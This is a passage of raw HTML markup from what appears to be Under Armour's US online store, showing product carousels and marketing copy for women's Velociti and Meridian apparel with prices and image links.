ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/running/ua_velociti_distance_womens_running_shoes/6006031.html?dwvar_6006031_color=104"><img alt="UA Velociti Distance" title="UA Velociti Distance" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/6006031-104_DEFAULT?rp=standard-30pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472%2C600"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/running/ua_velociti_distance_womens_running_shoes/6006031.html?dwvar_6006031_color=104">UA Velociti Distance</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Running Shoes</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$160</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $160</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/jackets_and_vests/ua_velociti_pro_storm_womens_jacket/198634070732.html?dwvar_6009542_color=703"><img alt="UA Velociti Pro Storm" title="UA Velociti Pro Storm" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009542-703_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/jackets_and_vests/ua_velociti_pro_storm_womens_jacket/198634070732.html?dwvar_6009542_color=703">UA Velociti Pro Storm</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Jacket</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$100</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $100</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/pants_and_leggings/ua_velociti_printed_womens_ankle_tights/198634125814.html?dwvar_6009495_color=001"><img alt="UA Velociti Printed" title="UA Velociti Printed" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6009495-001_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/pants_and_leggings/ua_velociti_printed_womens_ankle_tights/198634125814.html?dwvar_6009495_color=001">UA Velociti Printed</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Ankle Tights</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$65</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $65</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show next slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><section class="HeroMini-module-scss-module__FEO5Wa__hero HeroMini-module-scss-module__FEO5Wa__hero__center heromini" data-theme-cms="light" data-testid="hero"><div class="hero-module-scss-module__O-2pva__hero__img-wrapper"><a href="https://www.underarmour.com/en-us/c/technology/meridian/womens/"><div class="UaVideo-module-scss-module__C3z3IW__video-container"><div id="_R_2qd9mavddiuqivb_" class="Video-module-scss-module__PeZisG__video-container"><style>@media (min-width: 1024px) { #_R_2qd9mavddiuqivb_ { aspect-ratio: 3 / 1; } }
@media (min-width: 768px) and (max-width: 1023px) { #_R_2qd9mavddiuqivb_ { aspect-ratio: 3 / 1; } }
@media (max-width: 767px) { #_R_2qd9mavddiuqivb_ { aspect-ratio: 1 / 1; } }
</style><picture><source media="(min-width: 1024px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_Hero_Video_3_1?scl=1"/><source media="(min-width: 768px) and (max-width: 1023px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_Hero_Video_3_1?scl=1"/><source media="(max-width: 767px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_Hero_Video_1_1?scl=1"/><img src="[data-uri]" alt="" loading="lazy"/></picture><video data-key="0" aria-label="SS26_Q1_Meridian_Launch_W_Hero_Video_3_1" data-testid="hero-video" preload="auto" muted="" loop="" autoPlay="" playsInline="" poster="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_Hero_Video_3_1?scl=1"><source media="(min-width: 1024px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Meridian_Launch_W_Hero_Video_3_1"/><source media="(min-width: 768px) and (max-width: 1023px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Meridian_Launch_W_Hero_Video_3_1"/><source media="(max-width: 767px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Meridian_Launch_W_Hero_Video_1_1"/><noscript><p>Your browser doesn&#x27;t support HTML5 video. Here is a<a href="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Meridian_Launch_W_Hero_Video_3_1">link to the video</a> <!-- -->instead<!-- -->.</p><div id="video-description" hidden=""><p>SS26_Q1_Meridian_Launch_W_Hero_Video_3_1</p></div></noscript></video></div></div></a></div><div class="HeroMini-module-scss-module__FEO5Wa__hero__callout HeroMini-module-scss-module__FEO5Wa__hero__center" style="--desktop-width:70%" role="callout"><div data-testid="header" class="HeroMini-module-scss-module__FEO5Wa__hero__header HeroMini-module-scss-module__FEO5Wa__headline1"><div class=""><p class="">YOUR AVERAGE GEAR COULD NEVER</p></div></div><div data-testid="subheader" class="HeroMini-module-scss-module__FEO5Wa__hero__subheader"><div class=""><p class="">Our lineup of super-stretchy, ultra-soft, sweat-wicking, never-wanna-take-it-off gym essentials. In singles and sets like our Venim Red Middy Short and the matching Meridian Half Zip.</p></div></div><div class="CallsToAction-module-scss-module__6u7SKG__ctas HeroMini-module-scss-module__FEO5Wa__hero__list HeroMini-module-scss-module__FEO5Wa__hero__truncate"><div class="CallsToAction-module-scss-module__6u7SKG__ctas__list-item"><a role="button" data-variant="primary" class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__button-link Button-module-scss-module__-CgEFq__btn__primary CallsToAction-module-scss-module__6u7SKG__cta-button" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/"><span>Shop Now</span></a></div></div></div></section></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label="The Meridian Story slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__header ContentCarousel-module-scss-module__nyVaWa__content__carousel__header--center"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__headline"><div class=""><p class="">The Meridian Story</p></div></div><div><div class=""><p class="">A little lightweight layer goes a long way—especially when it fits and flatters like our Meridian half zip does. Oh, and did we mention it was super soft, wicks sweat, and dries quickly? We did now.</p></div></div></div><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider ContentCarousel-module-scss-module__nyVaWa__slide__content--center"><div class="swiper-wrapper"><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><img alt="UA Meridian HZ" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_4_5_1?qlt=85&amp;wid=767&amp;hei=959"/></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">So. Freaking. Soft.</p></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""><p class="">Like, we need to consciously remind ourselves to stop petting it in public like some sort of emotional support top.</p></div></div></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><div class="UaVideo-module-scss-module__C3z3IW__video-container"><div id="_R_2mkkh9mavddiuqivb_" class="Video-module-scss-module__PeZisG__video-container"><style>@media (min-width: 1024px) { #_R_2mkkh9mavddiuqivb_ { aspect-ratio: 4 / 5; } }
@media (min-width: 768px) and (max-width: 1023px) { #_R_2mkkh9mavddiuqivb_ { aspect-ratio: 4 / 5; } }
@media (max-width: 767px) { #_R_2mkkh9mavddiuqivb_ { aspect-ratio: 4 / 5; } }
</style><picture><source media="(min-width: 1024px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2?scl=1"/><source media="(min-width: 768px) and (max-width: 1023px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2?scl=1"/><source media="(max-width: 767px)" srcSet="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2?scl=1"/><img src="[data-uri]" alt="" loading="lazy"/></picture><video data-key="0" aria-label="SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2" data-testid="hero-video" preload="auto" muted="" loop="" autoPlay="" playsInline="" poster="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2?scl=1"><source media="(min-width: 1024px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2"/><source media="(min-width: 768px) and (max-width: 1023px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2"/><source media="(max-width: 767px)" src="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2"/><noscript><p>Your browser doesn&#x27;t support HTML5 video. Here is a<a href="https://underarmour.scene7.com/is/content/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2">link to the video</a> <!-- -->instead<!-- -->.</p><div id="video-description" hidden=""><p>SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_Video_4_5_2</p></div></noscript></video></div></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">4-Way Stretch</p></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""><p class="">Multi-directional weave fits like a second skin and flexes to move how you move. All with elite recovery and snap back, mind you.</p></div></div></div></div></div></div><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><img alt="UA Meridian HZ" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_PDP_Bucket_4_5_3?qlt=85&amp;wid=767&amp;hei=959"/></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__details__dynamic_text"><div class="ContentSlide-module-scss-module__a4NSZa__slide__headline"><div class=""><p class="">That Fit Tho</p></div></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__description"><div class=""><p class="">Seam placement that’s so flattering you’re gonna wanna grab a spot by the mirror—or just check yourself out in all the shop windows. Whichever.</p></div></div></div></div></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button><button type="button" class="next"><span>Show next slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></button></span><div class="swiper-pagination"></div></div></div></div></div></div></div><div class=""><div data-testid="animated-slot-must-always-exist" class="AnimatedSlot-module-scss-module__Tu4wwG__animated_slot"><div data-testid="default-content"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel" role="region" aria-label=" slider" data-theme-cms="light"><div class="ContentCarousel-module-scss-module__nyVaWa__content__carousel__inner"><div class="swiper ContentCarousel-module-scss-module__nyVaWa__carousel__wrapper ContentCarousel-module-scss-module__nyVaWa__carousel__slider"><div class="swiper-wrapper"><div class="swiper-slide"><div class="ContentSlide-module-scss-module__a4NSZa__carousel__slide" data-mobile-layout="column"><div class="ContentSlide-module-scss-module__a4NSZa__slide__asset"><a href="https://www.underarmour.com/en-us/c/technology/meridian/womens/"><img alt="UA Meridian HZ" loading="lazy" fetchPriority="low" width="767" height="959" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:767 / 959" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Launch_W_ATT_Bucket_4_5?qlt=85&amp;wid=767&amp;hei=959"/></a></div><div class="ContentSlide-module-scss-module__a4NSZa__slide__details"><div class="ContentSlide-module-scss-module__a4NSZa__slide__cta"><a data-testid="cta_https://www.underarmour.com/en-us/c/technology/meridian/womens/" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/"></a></div></div></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shirts_and_tops/ua_meridian_womens_1-2_zip/198634166510.html?dwvar_6003993_color=690"><img alt="UA Meridian" title="UA Meridian" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6003993-690_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_meridian_womens_1-2_zip/198634166510.html?dwvar_6003993_color=690">UA Meridian</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s ½ Zip</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$75</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $75</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shorts/ua_meridian_middy_womens_5_shorts/196884759902.html?dwvar_1382519_color=001"><img alt="UA Meridian Middy" title="UA Meridian Middy" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1382519-001_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shorts/ua_meridian_middy_womens_5_shorts/196884759902.html?dwvar_1382519_color=001">UA Meridian Middy</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s 5&quot; Shorts</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$55</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $55</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shirts_and_tops/ua_meridian_core_womens_short_sleeve/198634177790.html?dwvar_6000341_color=498"><img alt="UA Meridian Core" title="UA Meridian Core" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6000341-498_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_meridian_core_womens_short_sleeve/198634177790.html?dwvar_6000341_color=498">UA Meridian Core</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Short Sleeve</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$55</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $55</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/pants_and_leggings/ua_meridian_printed_womens_leggings/198634018703.html?dwvar_1383603_color=110"><img alt="UA Meridian Printed" title="UA Meridian Printed" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1383603-110_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/pants_and_leggings/ua_meridian_printed_womens_leggings/198634018703.html?dwvar_1383603_color=110">UA Meridian Printed</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Leggings</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$80</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $80</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/shirts_and_tops/ua_meridian_fitted_womens_crop_tank/196883755097.html?dwvar_1379153_color=001"><img alt="UA Meridian Fitted" title="UA Meridian Fitted" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-1379153-001_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/shirts_and_tops/ua_meridian_fitted_womens_crop_tank/196883755097.html?dwvar_1379153_color=001">UA Meridian Fitted</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Crop Tank</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$60</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $60</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div><div class="swiper-slide"><div class="false ProductTile-module-scss-module__YG6sUW__product-tile-container module__primary-img false ProductTile-module-scss-module__YG6sUW__split-view-enabled" data-testid="product-tile-container"><a class="ProductTile-module-scss-module__YG6sUW__product-image-link ProductTile-module-scss-module__YG6sUW__no-colors" tabindex="0" href="/en-us/p/pants_and_leggings/ua_meridian_foldover_rib_womens_flare_leggings/198634316021.html?dwvar_6013245_color=001"><img alt="UA Meridian Foldover Rib" title="UA Meridian Foldover Rib" draggable="false" data-testid="tile-image" loading="lazy" fetchPriority="auto" width="354" height="443" decoding="async" class=" Image-module-scss-module__IpJn6W__responsive_image" style="--image-aspect-ratio:354 / 443" src="https://underarmour.scene7.com/is/image/Underarmour/V5-6013245-001_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/></a><section class="ProductTile-module-scss-module__YG6sUW__product-details-container"><h3><a class="ProductTile-module-scss-module__YG6sUW__product-item-link" href="/en-us/p/pants_and_leggings/ua_meridian_foldover_rib_womens_flare_leggings/198634316021.html?dwvar_6013245_color=001">UA Meridian Foldover Rib</a><br class="ProductTile-module-scss-module__YG6sUW__product-item-spacing"/><span class="ProductTile-module-scss-module__YG6sUW__product-sub-header">Women&#x27;s Flare Leggings</span></h3><div data-testid="product-item-price-section" class="ProductTile-module-scss-module__YG6sUW__product-item-price-section"><div class="PriceDisplay-module-scss-module__4fzA2W__price-display" aria-hidden="true" data-alternate-price-display="true"><span data-testid="price-display-list-price" class="bfx-price bfx-list-price">$90</span></div><div class="PriceDisplay-module-scss-module__4fzA2W__sr-price">Price: $90</div><div class="PriceDisplay-module-scss-module__4fzA2W__price-display-low-message"><div class="VariantMessages-module-scss-module__iw0gCG__messages"></div></div></div></section></div></div></div><span class="CarouselNavigation-module-scss-module__CqaOZa__carousel__navigation " slot="container-end"><button type="button" class="prev" disabled=""><span>Show previous slide</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 